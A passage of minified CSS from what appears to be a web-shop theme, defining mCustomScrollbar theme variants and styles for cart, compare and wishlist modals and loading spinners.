.mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:16px;width:16px;margin:0 -1px}.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:4px;margin:6px 0}.mCS-rounded.mCSB_scrollTools .mCSB_buttonUp{background-position:0 -72px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -92px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -112px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -128px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px -72px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -92px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -112px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -128px}.mCS-rounded-dots.mCSB_scrollTools_vertical .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_vertical .mCSB_draggerRail{width:4px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{background-color:transparent;background-position:center}.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image:url([data-uri]);background-repeat:repeat-y;opacity:.3;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{height:4px;margin:6px 0;background-repeat:repeat-x}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px -72px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -92px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -112px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -128px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image:url([data-uri])}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px -72px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -92px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -112px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -128px}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-y;background-image:-moz-linear-gradient(left,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0%,rgba(255,255,255,.5)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(left,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(left,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(left,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to right,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%)}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-x;background-image:-moz-linear-gradient(top,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,.5)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(top,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(top,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(top,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%)}.mCS-3d.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-3d-dark.mCSB_scrollTools_vertical .mCSB_dragger{height:70px}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:70px}.mCS-3d.mCSB_scrollTools,.mCS-3d-dark.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-3d.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.mCS-3d.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{width:8px;background-color:#000;background-color:rgba(0,0,0,.2);box-shadow:inset 1px 0 1px rgba(0,0,0,.5),inset -1px 0 1px rgba(255,255,255,.2)}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#555}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:8px;margin:4px 0;box-shadow:inset 0 1px 1px rgba(0,0,0,.5),inset 0 -1px 1px rgba(255,255,255,.2)}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:8px;margin:4px auto}.mCS-3d.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);box-shadow:inset 1px 0 1px rgba(0,0,0,.1)}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{box-shadow:inset 0 1px 1px rgba(0,0,0,.1)}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-3d-thick.mCSB_scrollTools,.mCS-3d-thick-dark.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-3d-thick.mCSB_scrollTools,.mCS-3d-thick-dark.mCSB_scrollTools,.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.mCSB_inside+.mCS-3d-thick.mCSB_scrollTools_vertical,.mCSB_inside+.mCS-3d-thick-dark.mCSB_scrollTools_vertical{right:1px}.mCS-3d-thick.mCSB_scrollTools_vertical,.mCS-3d-thick-dark.mCSB_scrollTools_vertical{box-shadow:inset 1px 0 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.5)}.mCS-3d-thick.mCSB_scrollTools_horizontal,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{bottom:1px;box-shadow:inset 0 1px 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.5)}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 rgba(255,255,255,.4);width:12px;margin:2px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,.4)}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#555}.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:12px;width:auto}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer{background-color:#000;background-color:rgba(0,0,0,.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,.1)}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-thick-dark.mCSB_scrollTools{box-shadow:inset 0 0 14px rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{box-shadow:inset 0 1px 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 rgba(255,255,255,.4),inset -1px 0 0 rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,.4),inset 0 -1px 0 rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#777}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{background-color:#fff;background-color:rgba(0,0,0,.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,.1)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical,.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical{right:0;margin:12px 0}.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:0;margin:0 12px}.mCS-dir-rtl>.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical,.mCS-dir-rtl>.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical{left:0;right:auto}.mCS-minimal.mCSB_scrollTools .mCSB_draggerRail,.mCS-minimal-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-minimal.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-minimal-dark.mCSB_scrollTools_vertical .mCSB_dragger{height:50px}.mCS-minimal.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-minimal-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:50px}.mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-minimal.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-light-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{width:6px;background-color:#000;background-color:rgba(0,0,0,.2)}.mCS-light-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px}.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:6px;margin:5px 0}.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:12px}.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:12px;margin:2px 0}.mCS-light-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{width:12px;background-color:#000;background-color:rgba(0,0,0,.2)}.mCS-inset.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;margin:3px 5px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.mCS-inset.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:6px;margin:5px 3px;position:absolute;width:auto;top:0;bottom:0;left:0;right:0}.mCS-inset.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:12px;margin:2px 0}.mCS-inset.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-inset.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-inset.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-inset.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent;border-width:1px;border-style:solid;border-color:#fff;border-color:rgba(255,255,255,.2);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{border-color:#000;border-color:rgba(0,0,0,.2)}.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.6)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.6)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.75)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.wb-modal .modal-content{border-radius:0;margin:0 15px}.wb-modal-cart .modal-dialog,.wb-modal-compare .modal-dialog,.wb-modal-wishlist .modal-dialog{margin:250px auto}.wb-modal .modal-title .material-icons{margin-right:5px}.wb-modal-cart .modal-title{font-weight:600;color:#fff;font-size:1.125rem;display:none}.wb-modal-cart .modal-header{border:none}.wb-modal .modal-header.info-mess,.wb-modal .modal-header.warning-mess{background:#3f51b5}.wb-modal .modal-header.block-mess{background:#F39D72}.wb-loading,.wb-modal-review-loading,.wb-compare-loading,.wb-wishlist-bt-loading{display:none}.wb-wishlist-button.added .wb-wishlist-bt-loading,.wb-compare-button.added .wb-compare-loading{border:2px solid #161616;border-left-color:transparent;border-right-color:transparent;background-color:#fff}.wb-wishlist-button .wb-wishlist-bt-loading,.wb-compare-button .wb-compare-loading{border:2px solid #3f51b5;border-left-color:transparent;border-right-color:transparent;background-color:#fff}.cssload-speeding-wheel{width:23px;height:23px;margin:0 auto;border:2px solid #161616;background-color:#fff;border-radius:50%;border-left-color:transparent;border-right-color:transparent;animation:cssload-spin 800ms infinite linear;-o-animation:cssload-spin 800ms infinite linear;-ms-animation:cssload-spin 800ms infinite linear;-webkit-animation:cssload-spin 800ms infinite linear;-moz-animation:cssload-spin 800ms infinite linear}.button-group .cssload-speeding-wheel,{position:absolute;top:-3px;left:-2px}@keyframes cssload-spin{100%{transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes cssload-spin{100%{-o-transform:rotate(360deg);transform:rotate(360deg)}}@-ms-keyframes cssload-spin{100%{-ms-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes cssload-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes cssload-spin{100%{-moz-transform:rotate(360deg);transform:rotate(360deg)}}.wb-bt-select-attr,.wb-dropdown-attr{width:100%}.wb-select-attr.selected,.wb-select-attr.selected.disable,.wb-select-attr:hover{background:#A0D468;color:#fff}.wb-select-attr.disable{background:#EBEBEB}.wb-dropdown-attr{padding:0;z-index:999}.wb-modal-review .modal-title,.wb-modal-send-wishlist 